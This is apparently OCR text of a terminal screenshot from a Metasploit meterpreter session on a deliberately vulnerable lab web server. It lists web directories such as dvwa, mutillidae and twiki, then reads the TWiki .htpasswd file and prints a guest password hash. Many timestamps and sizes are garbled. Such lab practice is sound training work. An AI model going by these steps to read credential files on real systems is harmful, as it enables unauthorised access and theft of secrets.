 21:17
30 Apr 2024
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : ruby ~ : zsh
Mode Size Type Last modified Name
041777/rwxrwxrwx 17592186048512 dir 233333823730-12-30 18:48:43 +0600 dav
040755/rwxr-xr-x 17592186048512 dir 182042482449-05-12 21:17:21 +0600 dvwa
100644/rw-r--r-- 2439541424696 fil 233167971214-06-16 23:29:50 +0600 index.php
040755/rwxr-xr-x 17592186048512 dir 181964996940-06-01 00:38:18 +0600 mutillidae
040755/rwxr-xr-x 17592186048512 dir 181964937872-02-09 00:03:20 +0600 phpMyAdmin
100644/rw-r--r-- 81604378643 fil 173039983614-08-05 12:08:28 +0600 phpinfo.php
100644/rw-r--r-- 0 fil 233340781270-02-13 20:12:43 +0600 shell
040755/rwxr-xr-x 17592186048512 dir 181965051925-08-30 23:04:46 +0600 test
040775/rwxrwxr-x 87960930242560 dir 173083439924-11-22 18:50:32 +0600 tikiwiki
040775/rwxrwxr-x 87960930242560 dir 173040024853-07-12 04:58:19 +0600 tikiwiki-old
040755/rwxr-xr-x 17592186048512 dir 173046477589-12-25 03:59:26 +0600 twiki
meterpreter > cd twiki
meterpreter > ls
Listing: /var/www/twiki
=======================
Mode Size Type Last modified Name
100644/rw-r--r-- 1947668884941669 fil 142111537762-12-15 11:20:58 +0600 TWikiDocumentation.html
100644/rw-r--r-- 225129300806849 fil 142111537899-01-21 17:49:15 +0600 TWikiHistory.html
040755/rwxr-xr-x 17592186048512 dir 142111319319-02-03 16:46:13 +0600 bin
040755/rwxr-xr-x 17592186048512 dir 233175259617-10-11 12:50:37 +0600 data
100644/rw-r--r-- 3358664426254 fil 141781607365-02-06 17:09:35 +0600 index.html
040755/rwxr-xr-x 17592186048512 dir 173047578792-01-14 19:59:53 +0600 lib
100644/rw-r--r-- 83494164253680 fil 142110804172-08-29 02:33:48 +0600 license.txt
040755/rwxr-xr-x 17592186048512 dir 141226543141-06-15 21:09:14 +0600 pub
100644/rw-r--r-- 18614388265198 fil 142111537899-01-21 17:49:15 +0600 readme.txt
040755/rwxr-xr-x 17592186048512 dir 141491181008-10-18 03:00:33 +0600 templates
meterpreter > cd data
meterpreter > ls
Listing: /var/www/twiki/data
============================
Mode Size Type Last modified Name
100644/rw-r--r-- 901943132370 fil 141863234596-12-02 00:38:45 +0600 .htpasswd
040777/rwxrwxrwx 17592186048512 dir 233213659326-12-02 20:02:00 +0600 Know
040777/rwxrwxrwx 17592186048512 dir 233213659326-12-02 20:02:00 +0600 Main
040777/rwxrwxrwx 17592186048512 dir 233213659326-12-02 20:02:00 +0600 Sandbox
040777/rwxrwxrwx 70368744194048 dir 233213659326-12-02 20:02:00 +0600 TWiki
040777/rwxrwxrwx 17592186048512 dir 233213659326-12-02 20:02:00 +0600 Trash
040777/rwxrwxrwx 17592186048512 dir 142078960773-08-31 23:07:09 +0600 _default
100777/rwxrwxrwx 0 fil 142110792603-12-26 04:29:43 +0600 debug.txt
100644/rw-r--r-- 352187318354 fil 181965164209-11-22 09:58:31 +0600 log201205.txt
100644/rw-r--r-- 26792005998686 fil 233295970471-10-08 02:14:55 +0600 log202404.txt
100777/rwxrwxrwx 14684493188443 fil 135787283865-09-27 23:23:30 +0600 mime.types
100777/rwxrwxrwx 0 fil 142110789065-04-30 04:14:21 +0600 warning.txt
meterpreter > cat .htpasswd
TWikiGuest:zK.G.uuPi39Qg